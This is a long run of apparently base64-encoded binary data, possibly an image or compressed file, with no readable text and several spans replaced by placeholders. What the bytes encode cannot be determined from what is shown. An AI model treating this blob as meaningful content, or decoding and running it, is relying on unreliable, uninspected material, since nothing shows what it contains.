1llglX/[base64]/mKStqQQkgLjaIACMKz7s6El/wY/esAGUq3SQoAQCyUpjR3bBxlJpZCMr1QNf14AzKoWkd5xR8qbWeLrE1pAOmWR59Qew60dqIXAIdAqlcGXLZHwP9P9wH4szNzBH/zIq1ATHbTAFWfBQdhyIjuq8erxCFIBQ9pksymIO8aAe8xA6znKJOWt+4yBcBepcXfkDQQApjJEGm2cYpOAqTcsG7hlyMtAGNXC/+tWr+rs7QiEBWasBR4EcSdwvC6he/NUTChwRoPzAB7OrLUojbYsHh4AHU3gID7AFHnCjhsA/T4V4fFuZDrJ4yIwbztO3RZrMQnoI/7YD1KwFO6AFoKkHf/DC27zNXFIFIkaaNnwNOMikXfKDfGEEkLsNWbYlL5CDimuDJqCEKIVHK0XBnYvEKgV21SprDSkEWwAFpNuYsDdgwHwEaEq6DqlkaBrMVHMJRebFXEH/NX7Uqg5yfInBQGXSkm9CVs00A1CQBWtrWbRTx1kwBVPwTz60k4F4CIK4xzAtOAESs8Yyve7RDzY7yPWEs/bBQ99xRKSYAWyghqVgM5tEq6wiEp38A25gv/Zby7z2rLyDa/tQFP5Aoipll1r9amjkAiYaEcqoO7T8E4fQonuJmDWCmAZ5CKS3BTYqBj1CtxcWeC1oBFVl1wtWSF3QBZVZVEbF138tNoxCzYTNwlrwBn/AwqKgBuBsAvFKM0jwzuMMCTgYYoPLjuuMDaL5AkhQISSAAIdgg0CABKCxrylll2s0wXGn1QDwAK1mkAxpVwhNugLtmLGXNMH8z2iK2wm5/9sCPXsQbQiwQcxjcYYINCgY8GKk9CZD80yIINIo0l//BDDT/U8PhccrG9Pa7SvvIKnFMk/4iQKN8yzjt1vcW0RVybzagDkKgQJfuQQyJprjRgpwcJMi0dRy4AWmrAG4NlNkrb+QsDv/0J+mDCMOMEcgCqIwYEZkB2BhlDlam8B/AEeQcMtofUf2bEanR3o26sWRmXiTyYJzHQEnPCh7va1/neLILTZ/UNgs/AaIfc2GjdiHUAVJuiV8oQdAvDrWQALXdeMmkNnWoAZK8M4wkRLyXNqZm9X+2rXAhuFQbnqmJ3Zb0NADRrqk69aki9sNzZD/PGCwJEtXLuZsgW9igP8WsEu3tNExtiFmQmOEvBE0tMqMPIEiuMhr6YfSK/sD4+K92/3n5aFykjjISKnT8IFDOo0Q5ldE6i1EVFkN9puzbhCricEoGc1wHUDfNzBdHyADXuAFP3uiIZABuOar0RrgNRXp/lBfMdXKD+jEwfxKmWsLU6DAEd6/E747AG7WwAYAK8DEf7CbC2mjHPAWcU23IJ54e6fMLYjCemsEimfiKW7Xh1AWRvriMN7iL74DVTDjjL0B4LxibWISNIwNPu7YQfiaLuZJSBDPoP0HNhja8P4HDQAFDpNeTE4jeNCBrH3Psfa2PbAFDP3lXY7QuW3wWwBL7zY3sfQADLnlBh3/zBEj3JhgLqBwWLXxGBhgVmZ1CCeJKb9rDbQ6XrqWgPERyo4OECoP6CwfHo04D0WwHsdSvTm005UKCfAhB3IgRDyvftXg50IkXPYbOhAAB2VjGYkhqylAizRwAz9wAQ2RAxShW/0dPFYPFAazIqRe1f/LW0jhr7n5ABEzN18KAG3gBJhzawSAFKSe9UjRlix6mDayAroc7FO4kGMu0X0SZdBGmXa9eEVlYNAeeEP1B11wVA2G7C1ezdec2FpwCIbNwo0P+S+sBkjKYloQ2U/KuOimVmrV2fFMIe8+70rwAT3G5PyudcSKBzTyde8Fpg0vBA/gkF5eP1rsAcBs5bHN/4R7JGtM2ISxfdAKHdCG8BYcoFeUYC6IcNFoOAFGYLGd9EwSNCeZwdF/sAQkr18JkAH4xZ82dAhykAE73/LkDxmcw2eK6H3q0Q/1MVsM8f7eAjrMcg/xYb87lPIpHxDp/QdNAAg3cHBLEzMzhn9/QYaIM3AQbm5yF4qKdCgSIQ6cnQkJlpYENQSlBBkSKBooGZtOTk94Dx60MH9oPWg6AE9PBGAXGRkOpA5/xp1/nwkrKzW8TwB4ANJ/eHiKaEIPD0KWR2KKHBx/Z2eKEaEYoV0Y50aK6xHrGOkR5uV/O/v7WlqhWtT4++MvYJUdATv462CioBYkAkKFEoDEhJo/av9MIHkhURECj5ZI/FEyAM01aiihNYOWMtY0bDp6/KElhKaQm9pqCtnSzcNNn2gebBGiQxcubj0exEwaM6iQoN1q0oIC5U+JPwNKDMg6YMgQiSkUTbBkaMJYiQw6MJjAYEYot4rWTkjBpoZdu6AcZFCkV+/eP8I6Ch5MuLDhw4gTK17MuLHjUEX+sGDxhwKFyH8w/0FxmULmTJs5s+AjmA4LyxcopC6CAgVrVa0lyJ4tQdgPCB+CDIJj9uyHG39mMNjw54ObH2UqhaKgaZMnY6E+vXIyhboEDbI1aLigIUQNJzWe6ICCxYMuazqiPXHhwoGGBBnAEHCC7JixTw4S1Gj/9odXfwCWPBEKNz1J9cc4Vg2gSAkMChbBgxh08cc8FK4j0T3pTNiPFm+8oYg/VahxEUD/[base64]/CABZaFcgEIIf4Tg3J8SgXKME6VkEAwqElxwwSZ2OYGHLlAMgEV6/3joMA177ukVQgZN1JfMJ38IucIfIFgCIICWJPlAlDd5o4gHHIhRAgdZMVjCGetKdMaDRjyYobvimBNBP/t8qM+H/+xAohYpBvSHHgUhhAFDL5Dw0R8fyQijwoLd2PBIA+iwSzQogbCCxtYGGc01Xf7xwExnkvOHGE36VCaZQpR507fdjOnll0tNI400MdmMB8256PCUB1RR5YGxVmG1JgduYhCWIkv/[base64]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[base64]/pK+pGGiZlgUqjNsSC/[base64]/mGdiFGW2TdJLiGZNiGQp1KYOhUTfJBzmQAxplRW1AA2CaN2C6shBwCj/wsj8gOmCkUMPlK5EqqfGZiojDigKqDIDis6/IOMvwqbjIqfZhCUSL/xjxOoFl5yOx4B8YI00jIwt0mSSuSnBkGGVfog2zMBMyyiSpN4USoUj5UA/4MCHcGINidaKXhKx/QI7hBmLFOrae14RLJQZM5Xct+qvZyo7nQm1fBZABcREWQa7jqgSGS65VoAcpkGO/aAleqDr3dWuxh2UCYiTo8UxFMZGKsKUUF6Yf0K+9uRuEsDdLcHxLgHyKoJQQ8Ac/gGdumhh5kASzK7G2eygDdQeVEYitERsGQFESYAAqmQm9O6djMBl8kCnISxoUgF2Togqi4wZs8Cl/g0RscL2BQwCTdgqiQ1EXNXPUtVE3C5+KMJWVyrOe1q4SEShImzrR8Yv5UbSNwf8fZ4dL18It7jM/2MBLD9BraSdNr6osPJMUBEyhZ7IF42AuNLoguVqPfid6FjYPLQii2mZt3aht3egvFhyOOMou+sNY/[base64]/HchgK+47v9USJBqDhRCIudhADTX1EopwEkYilzCxJVIGTTcBDnZHo4pkMlrFwMOTVe3iovPwVQ9iosoKjs0jVjdozPO4LiO4DUAGDiZoo2cmj4GXIWEVCiISpBiBBH/[base64]/7TSJE3K8gfeIkhikMAmIzzVGEnG82x2ly7EI9VvwqLc+GHFzGEqKj1v8mGJtFg99i0KRjzTRta8Om3nIM3YbAkdoAcqcj0jAs4jkdeKYMOI283jbMPiOiM05gEAAow//[base64]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[base64]/TYY7+IJ664MdD8Uu8hTy7OTjN8ZJllK5RRsGU5qTEcZ5wHh8DlxGjqhhttpx9Sm8K5Maybm9T6EsklKGpcicbLdTxtcrcL9Fw+ej4XEPDDg6AoeNs9tEVOYozKXqdRj1T/UlJGebSFRthnv9FDM/+B9C32Nc8zSS1F8NTVRmhxSIMOgp3ILmKD6GGFiYC4QYiQUIJPxyQDT1AW3AIgi3zxN1awwhc/[base64]/IQjII1wrCEY4A/wtk5AYnSckhNQ4YGHRGJZFxGS1VcGCpGccuXAgMFJqSlC88IZpeMzvZwc2GtKMdLGGpQyPaMhK1NGKfhqO7/[base64]/RNEZe1jCM6HgzCOniv+Idz7RHUcdyiIXOcQBH4IGjJgKP9nsiRiihTORHOJqDEqfg8qpvq5dZY7oBNEt2AnPd4KoAynAgsrwORC4ZOEfm9DnPvfaiVT00wWF1Gc/FenAwhLACX+ApEHlYFCKOvaxxMgg5DSpjco+FLKY/IbmpIEkK2VGcyLs0kc/GkJxHMJyl9OSR2+BDnmw1gHXuhOd9sTSWN4CbpdIRwJIpI7d7pa38pDHDu/0Im1tx6pQdB7Olju95pbAI0LATqKuZTx+0HNlnhAFKIB5CC92EVVGi55WuwqfNRohArw6xA5+pYWpRIhrWVHbH975CwrZT48TgAEegJeFgYjiH3ctiCL/[base64]/FmgU7gTYmtQAwnHwtEdjjRCL5nJ0TBDSpJ9V+QYs40LVA5gm0bxMxxK6lLzwaGj5jCSTksBkGompLdwGG1QyugaY2EFP/7xnFia/+teCzm4QdxEU82DZCEoOYpdpWIsPDK0HngHLgEBCLSfk9dPHNBF0nTIQoB2iCMMgCfkO8lJFqTmBfkqa+bk2oM2oAc8Jqu+eG5rPNHgAgBn18B/boU+COIE5PAVr7e4U6OJK+mCS7CDvDiSLyKX4nqFuuCgOXWKoTGGzHD2oaeOaKq1geonDYwzzBh1BxGeGVdvxoSxiQQIdPCE3ua6Tr7O8ZjWEfPX6JsU1SEaGp7IPGQahVNQVo/PlJqouSnREi4iNF5zx6JtJao6eJDUQpAcNGMfAQoFkhp8zMdGcP6hA+x1sxru2O4NCaN+auPj2jYwAyjAgMD82OsTQBBgff/cKR9/QKyD8553xNrpEGIKfAYG/wcxGfzwmo5GByPTUF48/DMahjzihUE5yrUCorzI5OU1rvjLaPzzGOfDv0IajhWew8GI1U2bbtFSmJOp9bWNBeznVC1+XAQ7RDPP8jzwn2MCRas6sUl0nQ2K39kdeL7MKycGaZAW4cEF1AEFKyZyHWsaG2nfbjKTc/YH86GPjR3wFXsVcT906gFDwhj72tO+tglAARXWVdET7uoEvC+6FZZAvd9bscCEDb41IWB4kzeAHFQZCLdqn3Ekl6ZB2sBhlkaAyaAvElVZysB5qrYLl9ZirOUbNeACDuBC57A6cjImcrImsEcmuGExPJb/IpCCEeVxHaqCHz4TNP8xEx/xEVlEfKFgLQFxO7ujbytwV/[base64]/3C0I4DpECYOECZ/[base64]/[base64]/M1apCe8jVf7lZ+kPmSMzmTMRmTE5ACUKAD9Udwd9JKfAIPNtcKQBkCnQmaBjpZUYJqObCgC8oCDJoDDvqgOYB5nFdRpYaBqNaA6Lhpl3ZqS4l4mgUOoJUkXIJRsZCbJPX/QaVXUj7ZMPooj1u5lV0pa2OCMdTFCUy1XdyBKNH3KHMnbXk1CfsnDPgAKCoyV5/AIp8gTdchHgzBex4gBlGKTN82AFb6Hr/YdeDnK8SoBr7SZusJk3jEADPJC2pDpmhan2pKk0PwR3aiQ5q5Uiw1grFQoMJABAdah6e5eElSBBSAAuoIJhLAWBkgh4QqB4IqAYAKUmPwedggeRb2mp/RlEkZiFbCYlxSBIDaapphDCKFQiPYlV+5lSR0W9Lig/ywb4qyqp5gXaDQXzyYf9agCcOjfNeFo/f2HeKxq9exnT9jE1tlpaOyfSmQEoRpBBgwA4YJdogZIYcpn/DEkvNJ/5nUWp8zOQP4CQF+F6cJEKeyl6fg6jjMQAFjQAGaCqiDKgc/MAJ/QAPuGgsncAgF8AdwsAT2ugRhMANLkAJLEARBQAMQIAMEACZWAlEMunnQQA3bIFET6AySKqkTRKmOk5TUcIi6+VGcag0o2iWiVFI0tDqUCBxBNDs3uTKrKgp40F8sYzwEcU/RyRh6EqR55V/WVh1bpHOvkmT6oR/B2ilOVqxrhF4iiawzoD5eo5hqwACHSabpVF9p+oXVOpkzMAQ3UG+35Z91Eq5aGw3/AiZ/YAAjYFAj4AbsegsnoADGsAELkAaHYAF/EJMzMANwIAUC+4ZUwgcSWjmM2hl80P+ozJAZIydxCQWxxTANp7UZSXIIoEWb4OAZeqgMGtix4zBDqAQMdLImQpQi97RvwuM/LgsotCqz11CkuXNP2fV0UMU3MSOK+yGlrWulA9ApaHY1XTC0yWoEMwB245S0SruYzyoMMhm3TzsBXjgDlDkBUoAFLpBLWJu1WwuuEga2fwBph0ADvxCvsYCvM/C2h8AALvk+bvsHLzC+42sBJjADN/ADGYACVEIHeDuhFVQalWO4p/ENogd5fTtZV5JJmcGwjrd5ouFprekLmFEal4GAqJGxVRINp4YZu0BixKCBqXRCNGq5u7ZDuQNt0yZtxeOy+TSkMAsox2E8WwYeTeX/TBihA915g6QCu7H7ZFODXsiKrGyEARNQtFYIdmCqw8foC94bBmnKAEC8pnFrvJQZBhMwABCQBWnIes/7xH9Qtr2AtsBgr38QA7HgvV94CxliAg2ACBagBOMrAiJQNjPwAR8gBRDQBATwhhLQao36DBPKtQDzL0tiGZXzafh7OZEKsdXgvgy7cc7QeA2sDXTgDdDQv7zwlCXXvqqlAbTZapqjsNxAJQ41MKC1scGgorxADi00QpVrj7z2DrhUIslhT8TzO8aXRC3yirsAcNfQD/owd5mgXYdSiz0QXRuBBn7JezlhpcEKu2eQAsNcAhMQASlQw0TrK8yomAwSLN67/wtE/[base64]/MK+tUABwnc6+gARu286t8AJbkf8hyCK+hyAAgH0IDZAGKdDPbqC+40B6p7Gx9/[base64]/sHIjDfhUDPeR0LL1DG9a3XSECZhQ0BP+AEYEIOig1rpB2BINTYhtsKFKABG2vSsXBRrSYlpgEZRuLZE4xKsSGJc6ImsZBD9JD/O3KTyjhKFz3tS/qQBYrS08vXIt0BKPkkl/szndDWqvng098xHqq7PQ+ANEhjY1jnAckNu0MwzGvU1Ev+1MK7vcZL3U++AFqN1VUezfO1AE/u1eEdBOXdrydwAzLwAwuUDgLI3ucoxcIQAL3A3Vh+C2H8B/DMC/NM3/y9C309CPScIXNuzxYQ3Wedvg/kxiZ0AXOg2KJ1WiFgOaF1AaGsmyV6uKgxUpWRJSPK0QVNDK0GuMwQDh9HYkmSuEtyGSbGJC/WOZObMLxggjkZC8WBD8lXy3VBF4xSaBWpXUnaVISS00gH6y2CfMbHHHO3VD7tTLuaHcqDBmhAI0hzdVAg/6ywKxJPeGbEbAROnQJEG7e4G+VYbcRbTpnb68PgXcRhgMT9+uUncAJSoABs4AZtHBt2iuYGR8674N7XUOXM0goWcN/hS89l3AoNMOe3IAL6HQtuW9+xIPB/IACtQAIMb9dmga0DkLwBOwX/R6ASoBuT20It5OgK40Iar0q2MRsSDsqVqwERvtilp5suVuGSfrgkZnH0YumIq7jmiiSoJnEjx3ib3UIKQ3PxUI2Khpn415CiUDdId/T8oDJKWlzdkV0vol0DMQrXQk9MZfWckHQabIZ1kaPXSU1WJYpNIwZQoB9Y9+zJZKXKPQTKjQHJ/PZOvb3gDuXGW8TVuuWHEP+3rRDucx+3YTDW9+rlS5Du6a4Ahn/YBECnfS3v53i2xRDuuwDPdm7f+l3wt+Dv4yvGlm/59q0E933nh/D5DP8HQMDfSpAGbHefKRAEaCwFbJAjDUQANfB/+egm21gn6wiHun/7MaQBorMLiQjJKDCbFQ6oWAJrlg2V1DB60/CURXAI/3LRHUrql3ElGb6b9HgxAefK+aRginRvtp1dhpSrhqItdaNdpVAK6L9ULWJdLUJkIzw3dWnLv82cf7MRICHkR/3sLgwIHCUDA2cDESmJMxiJGBgzExOQHQwzlZYzlpIMkpaXf6CWfzOjkEunQUGnJ6wKUgqwNLI/oLW2t7j/ubq7vL2+v8DBwsPExCO8J8W2ShZ/DS8it9G1L73VL9W109R/2H9KoNDeutu62EgNJhYbHTNwKVI3EE1OBA4OIfgh+xr9YGB/NPz5ty9EwIAaJChUqAHFH4d/Lkh8iFAiBYkXKPSiwEJjRIwX/mgM+YdFxpAsUqrkw6JkyjEiMYISuCtBAlw1aqwAcevJkz8/fT4BAAAPgD9EgSo1ihTPHzxGo+qIOnQoKKdGi/oEINQniKEgVogFJXbnThBou1bNOrWHW7c60AhB86CuXCEePECBIsYDob8DBBEahKiR4UiQLpGa0aEUqU4TQoGKvBixpEioTgRhdeIVjViylIke/026tOnTqIUFIGahdYPW3cqJHudLBDZoSmyL2M37tm9x2XB3uy1CiTckJky0m5ECzgd5TWrck9CvuoYL10HKDCgBRT+QuEJun7iLpC2MJsVvL8mnfUg6LGDWMl9TF9qwPH/a4jqUqNOjSBF1FIBcQfVHDwZCpcNbDL6FB4J46EAUggD6hNRXT6wQlFj48bQTUVX1F5WAeKCxoA4ozmUXGh4csRdfe4lBiGADDJLCEIwkkgIjE+jIYzsTVEJJJkSOMtkokoDCSWR/[base64]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